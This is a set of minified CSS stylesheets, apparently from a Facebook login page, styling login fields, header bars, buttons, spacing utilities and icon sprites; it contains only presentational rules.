.menu_login_container table tr{vertical-align:top}.menu_login_container table tr td{padding:0 0 0 14px}.new_header_style.menu_login_container table tr td{padding:0 0 0 12px}.menu_login_container .html7magic{padding-bottom:4px}.menu_login_container .inputtext,.menu_login_container .inputpassword{border-color:#1d2a5b;margin:0;width:142px}.menu_login_container .login_form_label_field label,.menu_login_container .login_form_label_field a{color:#9cb4d8;font-weight:normal}.menu_login_container .login_form_label_field{padding-top:4px}.menu_login_container .html7magic label{color:#fff;font-weight:normal;padding-left:1px}#facebook .tetra_fonts .html7magic label{font-family:SFProText-Medium, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box{font-family:SFProText-Regular, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box::-webkit-input-placeholder{color:#8d949e}#facebook .tetra_fonts .login_form_login_button input{font-family:SFProText-Bold, Helvetica, Arial, sans-serif;font-weight:bold}#facebook .tetra_fonts .login_form_label_field a{color:#fff;font-family:SFProText-Regular, Helvetica, Arial, sans-serif}.new_header_style .login_form_label_field{text-align:right}.new_header_style.menu_login_container table tr td.login_form_label_field{padding-top:4px}.new_header_style .login_form_label_field a{font-size:13px;line-height:20px}.new_header_style .inputtext,.new_header_style .inputpassword{border-color:#082b61;border-radius:6px;box-sizing:border-box;font-size:13px;line-height:20px;margin:0;padding:8px 12px;width:194px}.white_background.new_header_style .inputtext,.white_background.new_header_style .inputpassword{width:210px}.new_header_style.menu_login_container{width:412px}.white_background.new_header_style.menu_login_container{width:444px}.new_blue_header .inputtext,.new_blue_header .inputpassword{border:none}.new_header_style .login_form_login_button input{font-size:18px;line-height:20px;padding:6px 26px}.new_header_style .login_form_login_button{border-radius:6px}.new_blue_header .login_form_login_button{background-color:#0e52b0;border:none}.menu_login_container #email{direction:ltr}.login_form_standalone_labels .inputtext,.login_form_standalone_labels .inputpassword{border-color:#96a6c5;font-size:16px;padding:6px;width:250px}.login_form_standalone_labels label{color:#1d2a5b;font-size:13px;font-weight:normal}.login_form_standalone_labels .login_form_label_field a{color:#365899;font-size:13px}.login_form_standalone_labels td.html7magic{text-align:right}.login_form_standalone_labels .uiButton input{font-size:13px;padding:3px 25px 5px}table.login_form_standalone_labels tr td{height:30px;padding:0;vertical-align:middle}
.loggedout_menubar_container{height:82px;min-width:980px}.newHeaderMenuBar .loggedout_menubar_container{height:90px}.loggedout_menubar{margin:0 auto;padding-top:13px;width:980px}.newHeaderMenuBar .loggedout_menubar{padding-bottom:8px;padding-top:20px}.loggedout_menubar .fb_logo{margin-top:17px}.newHeaderMenuBar .loggedout_menubar .fb_logo{margin-top:4px}.loggedout_menubar .fb_icon_logo{margin-top:12px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx){.loggedout_menubar i.fb_logo{background-image:url(/rsrc.php/v3/y4/r/gf6iHxsw8zm.png);background-position:0 0;background-size:100% 100%}}.loggedout_menubar label.menu_login_show_link{color:#9cb4d8;position:relative;top:19px}
.signupBanner div.signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;padding:0;position:relative;width:980px}.signupBanner .signup_btn{left:180px;position:absolute;top:-46px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
.signupBanner .signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;position:relative;width:980px}.signupBanner .signup_btn{left:180px;padding-bottom:2px;padding-top:2px;position:absolute;top:-50px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
._53jh{background-color:#3b5998;background-image:linear-gradient(#4e69a2, #3b5998 50%);border-bottom:1px solid #133783;min-height:42px;position:relative;z-index:1}._53jh._8f2f{background-color:#1877f2;background-image:none;border-bottom:none}.tinyViewport ._53jh{min-width:-webkit-max-content;min-width:max-content}
._52ju{text-align:left}._52jv{text-align:center}._52jw{text-align:right}
.uiBoxGray{background-color:#f2f2f2;border:1px solid #ccc}.uiBoxDarkgray{color:#ccc;background-color:#333;border:1px solid #666}.uiBoxGreen{background-color:#d1e6b9;border:1px solid #629824}.uiBoxLightblue{background-color:#edeff4;border:1px solid #d8dfea}.uiBoxRed{background-color:#ffebe8;border:1px solid #dd3c10}.uiBoxWhite{background-color:#fff;border:1px solid #ccc}.uiBoxYellow{background-color:#fff9d7;border:1px solid #e2c822}.uiBoxOverlay{background:rgba(255, 255, 255, .85);border:1px solid #3b5998;border:1px solid rgba(59, 89, 153, .65);zoom:1}.noborder{border:none}.topborder{border-bottom:none;border-left:none;border-right:none}.bottomborder{border-left:none;border-right:none;border-top:none}.dashedborder{border-style:dashed}
.pas{padding:5px}.pa8{padding:8px}.pam{padding:10px}.pa16{padding:16px}.pal{padding:20px}.pts{padding-top:5px}.pt8{padding-top:8px}.ptm{padding-top:10px}.pt16{padding-top:16px}.ptl{padding-top:20px}.prs{padding-right:5px}.pr8{padding-right:8px}.prm{padding-right:10px}.pr16{padding-right:16px}.prl{padding-right:20px}.pbs{padding-bottom:5px}.pb8{padding-bottom:8px}.pbm{padding-bottom:10px}.pb16{padding-bottom:16px}.pbl{padding-bottom:20px}.pls{padding-left:5px}.pl8{padding-left:8px}.plm{padding-left:10px}.pl16{padding-left:16px}.pll{padding-left:20px}.phs{padding-left:5px;padding-right:5px}.ph8{padding-left:8px;padding-right:8px}.phm{padding-left:10px;padding-right:10px}.ph16{padding-left:16px;padding-right:16px}.phl{padding-left:20px;padding-right:20px}.pvs{padding-top:5px;padding-bottom:5px}.pv8{padding-bottom:8px;padding-top:8px}.pvm{padding-top:10px;padding-bottom:10px}.pv16{padding-bottom:16px;padding-top:16px}.pvl{padding-top:20px;padding-bottom:20px}.mas{margin:5px}.ma8{margin:8px}.mam{margin:10px}.ma16{margin:16px}.mal{margin:20px}.mts{margin-top:5px}.mt8{margin-top:8px}.mtm{margin-top:10px}.mt16{margin-top:16px}.mtl{margin-top:20px}.mrs{margin-right:5px}.mr8{margin-right:8px}.mrm{margin-right:10px}.mr16{margin-right:16px}.mrl{margin-right:20px}.mbs{margin-bottom:5px}.mb8{margin-bottom:8px}.mbm{margin-bottom:10px}.mb16{margin-bottom:16px}.mbl{margin-bottom:20px}.mls{margin-left:5px}.ml8{margin-left:8px}.mlm{margin-left:10px}.ml16{margin-left:16px}.mll{margin-left:20px}.mhs{margin-left:5px;margin-right:5px}.mh8{margin-left:8px;margin-right:8px}.mhm{margin-left:10px;margin-right:10px}.mh16{margin-left:16px;margin-right:16px}.mhl{margin-left:20px;margin-right:20px}.mvs{margin-top:5px;margin-bottom:5px}.mv8{margin-bottom:8px;margin-top:8px}.mvm{margin-top:10px;margin-bottom:10px}.mv16{margin-bottom:16px;margin-top:16px}.mvl{margin-top:20px;margin-bottom:20px}
.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:14px}.fsxl{font-size:16px}.fsxxl{font-size:18px}.fwn{font-weight:normal}.fwb{font-weight:600}.fcb{color:#333}.fcg{color:#90949c}.fcw{color:#fff}
.uiButton{border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;line-height:18px;padding:2px 6px;text-align:center;text-decoration:none;text-shadow:none;vertical-align:top;white-space:nowrap}.uiButton,.uiButtonSuppressed:active,.uiButtonSuppressed:focus,.uiButtonSuppressed:hover{background-color:#f5f6f7;border:1px solid #ccd0d5}.uiButton+.uiButton{margin-left:4px}.uiButton:hover{background-color:#ebedf0;text-decoration:none}.uiButton:active,.uiButtonDepressed{background-color:#dddfe2;border-color:#bec3c9}.uiButton .img{margin-top:3px;overflow:hidden;vertical-align:top}.uiButtonLarge .img{margin-top:4px}.uiButton .customimg{margin-top:1px}.uiButtonText,.uiButton input{background:none;border:0;color:#4b4f56;cursor:pointer;display:inline-block;font-family:Helvetica, Arial, sans-serif;font-size:12px;font-weight:bold;line-height:18px;margin:0;padding:0;white-space:nowrap}.uiButtonOverlay,.uiButtonOverlay:hover{background-clip:padding-box;background-color:rgba(255, 255, 255, .8);background-image:none;border-color:#a5a5a5;border-color:rgba(0, 0, 0, .35);border-radius:2px;position:relative}.uiButtonOverlay:focus,.uiButtonOverlay:active{background-color:#f5f6f7;background-color:rgba(249, 250, 252, .9);border-color:#365899;border-color:rgba(59, 89, 152, .5)}form.async_saving .uiButton.uiButtonOverlay,.uiButtonOverlay.uiButtonDisabled,.uiButtonOverlay.uiButtonDisabled:active,.uiButtonOverlay.uiButtonDisabled:focus,.uiButtonOverlay.uiButtonDisabled:hover{background-color:rgba(255, 255, 255, .8);border-color:#ccc;border-color:rgba(180, 180, 180, .8)}.uiButtonOverlay.uiButtonDepressed{background-color:rgba(0, 0, 0, .05)}.uiButtonOverlay:before{background-color:rgba(0, 0, 0, .02);bottom:0;content:'';left:0;position:absolute;right:0;top:0}.uiButtonOverlay:hover:before{background-color:rgba(0, 0, 0, .08)}.uiButtonSpecial{background-color:#42b72a;border-color:#42b72a}.uiButtonSpecial:hover{background-color:#36a420;border-color:#36a420}.uiButtonSpecial:active,.uiButtonSpecial.uiButtonDepressed{background-color:#2b9217;border-color:#2b9217}form.async_saving .uiButton.uiButtonSpecial,.uiButtonSpecial.uiButtonDisabled,.uiButtonSpecial.uiButtonDisabled:active,.uiButtonSpecial.uiButtonDisabled:focus,.uiButtonSpecial.uiButtonDisabled:hover{background-color:#ace0a2;border-color:#ace0a2}.uiButtonConfirm{background-color:#4267b2;border-color:#29487d}.uiButtonConfirm:hover{background-color:#365899;border-color:#29487d}.uiButtonConfirm:active,.uiButtonConfirm.uiButtonDepressed{background-color:#29487d;border-color:#29487d}form.async_saving .uiButton.uiButtonConfirm,.uiButtonConfirm.uiButtonDisabled,.uiButtonConfirm.uiButtonDisabled:active,.uiButtonConfirm.uiButtonDisabled:focus,.uiButtonConfirm.uiButtonDisabled:hover{background-color:#9cb4d8;border-color:#9cb4d8}form.async_saving .uiButton.uiButtonSpecial .uiButtonText,form.async_saving .uiButton.uiButtonSpecial input,form.async_saving .uiButton.uiButtonConfirm .uiButtonText,form.async_saving .uiButton.uiButtonConfirm input,.uiButtonSpecial .uiButtonText,.uiButtonSpecial input,.uiButtonSpecial.uiButtonDisabled .uiButtonText,.uiButtonSpecial.uiButtonDisabled input,.uiButtonConfirm .uiButtonText,.uiButtonConfirm input,.uiButtonConfirm.uiButtonDisabled .uiButtonText,.uiButtonConfirm.uiButtonDisabled input{color:#fff}form.async_saving .uiButton,.uiButtonDisabled,.uiButtonDisabled:active,.uiButtonDisabled:focus,.uiButtonDisabled:hover{background-color:#f5f6f7;border-color:#dddfe2}form.async_saving .uiButton .img,.uiButtonDisabled .img{opacity:.5}form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{color:#bec3c9}form.async_saving .uiButton,form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDepressed,.uiButtonDepressed .uiButtonText,.uiButtonDepressed input,.uiButtonDisabled,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{cursor:default}.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) .uiButtonText,.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) input{color:#4080ff}.uiButtonLarge,.uiButtonLarge .uiButtonText,.uiButtonLarge input{font-size:13px;line-height:19px}.uiButtonSuppressed{background:none;border-color:transparent}.uiButtonNoText .img{margin-left:-1px;margin-right:-1px}.uiButtonNoText input{vertical-align:top}
.uiStickyPlaceholderInput{display:inline-block;position:relative}.uiStickyPlaceholderInput input,.uiStickyPlaceholderInput textarea{background-color:transparent;position:relative}.uiStickyPlaceholderInput .placeholder{color:#999;cursor:text;display:none;height:100%;left:0;padding:4px 0 0 5px;position:absolute;top:0;width:100%}.uiTypeahead .uiStickyPlaceholderInput .placeholder{padding:3px 0 0 4px}div.uiStickyPlaceholderTextarea .placeholder{padding:6px 0 0 6px}div.uiStickyPlaceholderEmptyInput .placeholder{display:block}.uiTypeahead .uiStickyPlaceholderInput{width:100%}.uiClearableTypeahead .selected .uiStickyPlaceholderInput{margin-right:16px}
.uiHeader h1{color:#162643;font-size:20px}.uiHeader h2{color:#162643;font-size:16px}.uiHeader h2 a{color:#162643}.uiHeader h3,.uiHeader h4{color:#333;font-size:12px}.uiHeader h5,.uiHeader h6{color:#666}.uiHeader .uiHeaderTitle{outline:none}.uiHeaderWithImage .uiHeaderTop{position:relative}.uiHeaderWithImage .uiHeaderTitle{padding-left:22px}.uiHeaderImage{left:0;position:absolute}.uiHeader h2 .uiHeaderImage{top:2px}.uiHeaderTopBorder{border-top:1px solid #aaa;padding-top:.5em}div.uiHeaderTopBorder{margin-left:0}.uiHeaderTopAndBottomBorder{border-bottom:1px solid #e9e9e9;border-top:1px solid #aaa;padding:5px 0}.uiHeaderMiddleBorder{border-bottom:1px solid #ccc;height:.8em;margin:.5em 0 1.5em 0;position:relative}.uiHeaderMiddleBorder .uiHeaderTitle,.uiHeaderMiddleBorder .uiHeaderActions{background-color:#fff;position:absolute;top:0}.uiHeaderMiddleBorder .uiHeaderTitle{left:0;padding-right:.5em}.uiHeaderMiddleBorder .uiHeaderActions{padding-left:.5em;right:0}.uiHeaderMiddleBorder .uiButton{margin-top:-2px}.uiHeaderBottomBorder{border-bottom:1px solid #aaa;padding-bottom:.5em}.uiHeaderPage{padding:6px 0 16px}.uiHeaderPage .uiHeaderTitle{line-height:20px;min-height:20px;padding-bottom:2px;vertical-align:bottom}.uiHeaderPage .uiHeaderActions{margin-top:-1px}.uiHeaderPage .uiHeaderTop .fsl{margin-top:3px}.uiHeaderNav{border-color:#ebedf0;margin:8px 0 0 6px;padding:7px 6px 3px 5px}.uiHeaderNavEmpty{padding-top:6px}.uiHeaderNav h4{color:#7f7f7f}.uiHeaderSection,.uiSideHeader{background-color:#f5f6f7;border-bottom:none;border-top:solid 1px #e9ebee;padding:4px 6px 5px}
.uiInterstitial{border-radius:4px;margin-left:auto;margin-right:auto}.uiInterstitialSmall{width:445px}.uiInterstitialLarge{width:555px}.uiInterstitialXLarge{width:620px}.uiInterstitial .interstitialHeader{border-color:#ccc;padding-bottom:.5em}.fullBleed .interstitialHeader{margin:0;padding:4px 12px 10px}.uiInterstitialContent{margin-bottom:15px}.fullBleed .uiInterstitialContent{margin:0;padding:0}.uiInterstitialBar{border-bottom-right-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;line-height:16px;padding:8px 10px}div.uiInterstitialWithStripes{background:transparent url(/rsrc.php/v3/y9/r/y7MG8IZpiC8.gif) repeat-x;padding-top:15px}
._2qgu._2qgu{border-radius:50%;overflow:hidden}._2s25._2s25._606w._606w:after,._606w:after{border-radius:50%}
._rv{height:100px;width:100px}._rw{height:50px;width:50px}._s0:only-child{display:block}._54rv{height:16px;width:16px}._3qxe{height:19px;width:19px}._1m6h{height:24px;width:24px}._3d80{height:28px;width:28px}._54ru{height:32px;width:32px}._tzw{height:40px;width:40px}._54rt{height:48px;width:48px}._54rs{height:56px;width:56px}._1m9m{height:64px;width:64px}._ry{height:24px;width:24px}
a._p{display:block}
._4jy0{border:1px solid;border-radius:2px;box-sizing:content-box;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;justify-content:center;padding:0 8px;position:relative;text-align:center;text-shadow:none;vertical-align:middle}.segoe ._4jy0{font-weight:600}._4jy0:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._4jy0:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._19_u ._4jy0:focus,._4jy0._5f0v:focus{box-shadow:none}._4jy0{transition:200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform}._4jy0:active{transition:none}.mac ._4jy0:not(._42fr):active{box-shadow:none;transform:scale(.98)}._4jy0 .img{bottom:1px;position:relative;vertical-align:middle}form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img{opacity:.5}._517h,._59pe:focus,._59pe:hover{background-color:#f5f6f7;border-color:#ccd0d5;color:#4b4f56}._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover{background-color:#eff1f3;border-color:#bec3c9}._517h:hover{background-color:#ebedf0}._517h:active,._517h._42fs{background-color:#dddfe2;border-color:#bec3c9}form.async_saving ._517h,a.async_saving._517h,._517h._42fr{background-color:#f5f6f7;border-color:#dddfe2;color:#bec3c9}._517h._42fs{color:#4080ff}._4jy1,._9w8q,._4jy2{color:#fff}._4jy1{background-color:#4267b2;border-color:#4267b2}._4jy1:hover{background-color:#365899;border-color:#365899}._4jy1:active,._4jy1._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr{background-color:#9cb4d8;border-color:#9cb4d8}._4jy2{background-color:#42b72a;border-color:#42b72a}._4jy2:hover{background-color:#36a420;border-color:#36a420}._4jy2:active,._4jy2._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr{background-color:#ace0a2;border-color:#ace0a2}._9w8q{background-color:#fa3e3e;border-color:#fa3e3e}._9w8q:hover{background-color:#db1d24;border-color:#db1d24}._9w8q:active,._9w8q._42fs{background-color:#c70b11;border-color:#c70b11}form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr{background-color:#f77c7c;border-color:#f77c7c}._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr{background:none;border-color:transparent}._517i,._517i._42fr:active,._517i._42fr._42fs{height:18px;line-height:18px}._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs{line-height:22px}._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs{line-height:26px;padding:0 10px}._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs{line-height:34px;padding:0 16px}._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs{line-height:42px;padding:0 24px}._51xa ._4jy0{border-radius:0;display:inline-block;margin:0!important;margin-left:-1px!important;position:relative;z-index:1}._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0{border-radius:2px 0 0 2px;margin-left:0!important}._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0{border-radius:0 2px 2px 0}._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0{border-radius:2px}._51xa ._4jy0._42fr{z-index:0}._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2{z-index:2}._51xa ._4jy0:focus{z-index:3}._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after{background-color:#f5f6f7;bottom:-1px;content:'';display:block;left:-1px;position:absolute;top:-1px;width:1px}._4jy0._52nf{cursor:default}._9c6._9c6{background-clip:padding-box;border-color:rgba(0, 0, 0, .4)}._3y89 ._4jy0{border-bottom-width:0;border-top-width:0}._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0{border-left-width:0;border-radius:1px 0 0 1px}._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0{border-radius:0 1px 1px 0;border-right-width:0}._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs{padding:0 0}._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover{background-color:#fff;border-color:transparent}._aiv4{opacity:.4}._aiv4::after{animation:xuiButtonLoadingSpinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:'';height:12px;left:0;margin:auto;position:absolute;right:0;top:0;width:12px}@keyframes xuiButtonLoadingSpinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}
._585n{background-color:#3578e5;border:1px solid #3578e5;border-radius:3px;overflow:hidden;padding:0 0 0 40px}._585o{background-color:#fa3e3e;border-color:#fa3e3e}._3qh4{background-color:#42b72a;border-color:#42b72a}._1wpa{background-color:#f79c2d;border-color:#f79c2d}._5d83{background-color:#ccd0d5;border-color:#ccd0d5}._585p{float:left;margin:8px 0 0 -30px}._585r{background:#fff;margin:0;padding:9px 10px}._2i-a{padding-right:30px}._585q{float:right;margin:12px 12px 0 0}._585n a{font-weight:bold}
._4-u5{background-color:#e9ebee}._2a1j ._65qq{background:#fafbfc}._65qq{background:#fff}._469s{background-color:#000}._4-u7{background-color:#3578e5}._57d8{background-color:#f5f6f7}._4-u8{background-color:#fff}
.UIPage_LoggedOut .UIFullPage_Container,.UIPage_LoggedOut .UIStandardFrame_Container{padding-bottom:46px;padding-top:46px;width:auto}.UIPage_LoggedOut .fbPhotosGrid .photoDetails{width:inherit}
._4ki>li{border-width:0 0 0 1px;display:inline-block}._4kg>li{border-width:1px 0 0 0}._509->li{vertical-align:top}._509_>li{vertical-align:middle}._50a0>li{vertical-align:bottom}.uiList>li:first-child{border-width:0}._4ks>li{border-color:#ebedf0;border-style:solid}._4kt>li{border-color:#ccc;border-style:solid}._4ku>li{border-color:#aaa;border-style:solid}._4of{color:#365899;list-style-type:square;margin-left:12px}._7lda{list-style-type:disc;margin-left:16px}._7lda>._7ldb{text-indent:-2px}._4ki._703>li{padding-left:20px;padding-right:20px}._4ki._704>li{padding-left:5px;padding-right:5px}._4ki._6-j>li{padding-left:10px;padding-right:10px}._4ki._6-i>li{padding-right:0}._4kg._704>li{padding-top:5px;padding-bottom:5px}._4kg._6-j>li{padding-top:10px;padding-bottom:10px}._4kg._703>li{padding-top:20px;padding-bottom:20px}._4kg._6-i>li{padding-bottom:0}._4kg._6-h>li:first-child{padding-top:0}._4kg._6-h>li:last-child{padding-bottom:0}._4ki._6-h>li:first-child{padding-left:0}._4ki._6-h>li:last-child{padding-right:0}
._50f3{font-size:12px;line-height:16px}._50f4{font-size:14px;line-height:18px}._50f5{font-size:16px;line-height:20px}._50f6{font-size:18px;line-height:22px}._2iei{font-size:40px;line-height:48px}._2iej{font-size:24px;line-height:28px}._2iek{font-size:20px;line-height:24px}._2iel{font-size:16px;line-height:20px}._2iem{font-size:14px;line-height:18px}._2ien{font-size:14px;line-height:18px}._2ieo{font-size:13px;line-height:17px}._2iep{font-size:12px;line-height:16px}._2ieq{font-size:12px;line-height:16px}._50f7{font-weight:600}._5kx5{font-weight:normal}._50f8{color:#90949c}._c24{color:#4b4f56}._50f9{color:#1d2129}._2iev{color:#1c1e21}._2iex{color:#606770}._2iey{color:#bec3c9}._rzx{color:#385898}._rzy{color:#8d949e}._2ier{color:#fff}._1hk0{color:#1877f2}._2iet{color:#00a400}._2ieu{color:#fa383e}._2iez{color:#ccc}._2ie-{color:#4a4a4a}._2ie_{color:#373737}#facebook ._5s6c._5s6c,._5s6c{font-family:Georgia, serif;letter-spacing:normal}#facebook ._6mv-._6mv-,._6mv-{font-family:'Open Dyslexic';letter-spacing:normal}.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4{font-size:15px;line-height:20px}.CometSettingsPage ._50f4{font-weight:500}
._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
.sp_EP9wX8qDDvu_1_5x{background-image:url(/rsrc.php/v3/yD/r/xwLUdhnPYNj.png);background-size:284px 320px;background-repeat:no-repeat;display:inline-block;height:24px;width:20px}.sp_EP9wX8qDDvu_1_5x.sx_c5041a{width:282px;height:250px;background-position:0 0}.sp_EP9wX8qDDvu_1_5x.sx_30f89e{width:24px;background-position:-170px -252px}.sp_EP9wX8qDDvu_1_5x.sx_408cf7{height:20px;background-position:-222px -252px}.sp_EP9wX8qDDvu_1_5x.sx_b6874c{height:20px;background-position:-244px -252px}.sp_EP9wX8qDDvu_1_5x.sx_9f2eee{width:24px;background-position:-196px -252px}.sp_EP9wX8qDDvu_1_5x.sx_5969e7{height:12px;background-position:0 -288px}.sp_EP9wX8qDDvu_1_5x.sx_77fffd{width:16px;height:16px;background-position:-266px -252px}.sp_EP9wX8qDDvu_1_5x.sx_b272bb{width:16px;height:16px;background-position:0 -302px}.sp_EP9wX8qDDvu_1_5x.sx_502b0f{width:6px;height:14px;background-position:-24px -302px}.selected .sp_EP9wX8qDDvu_1_5x.sx_502b0f{background-position:-18px -302px}.sp_EP9wX8qDDvu_1_5x.sx_66a99e{width:10px;height:6px;background-position:-170px -278px}.sp_EP9wX8qDDvu_1_5x.sx_50f2e6{width:168px;height:34px;background-position:0 -252px}.sp_EP9wX8qDDvu_1_5x.sx_8c59a3{width:12px;height:12px;background-position:-22px -288px}/*FB_PKG_DELIM*/

#bootloader_q15W6Ik{height:42px;}.bootloader_q15W6Ik{display:block!important;}
---- web/index/yotEdcUw9Gj.css ----
.fixed_elem,.fixed_always{position:fixed!important}.tinyHeight .fixed_elem{position:static!important}.chrome .fixed_elem,.chrome .fixed_always{transform:translateZ(0)}.tinyHeight .chrome .fixed_elem{transform:none}
.uiContextualLayerPositioner{height:0;position:absolute;z-index:202}.uiContextualLayer{position:absolute}div.uiContextualLayerPositionerFixed{position:fixed}.uiContextualLayerParent{position:relative}#globalContainer.bizWebLoginContainer{overflow-x:hidden}/*FB_PKG_DELIM*/

#bootloader_DcLQ9Pg{height:42px;}.bootloader_DcLQ9Pg{display:block!important;}
---- web/index/1FPNULrhhBJ.css ----
._42ft{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}._42ft:hover{text-decoration:none}._42ft+._42ft{margin-left:4px}._42fr,._42fs{cursor:default}._afhc{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}._a82f{margin-left:28px}/*FB_PKG_DELIM*/

#bootloader_0Bj1L9r{height:42px;}.bootloader_0Bj1L9r{display:block!important;}
---- web/index/BUHpS4kK6Zz.css ----
._2agf{word-wrap:normal}._2agf._4o_4{display:inline-flex}._55pe{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}
i.img{-ms-high-contrast-adjust:none}i.img u{clip:rect(1px, 1px, 1px, 1px);height:1px;left:auto;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
.lfloat{float:left}.rfloat{float:right}
.openToggler{z-index:100}.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout{display:none}.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout{display:block}.hideToggler{border:0;height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0}
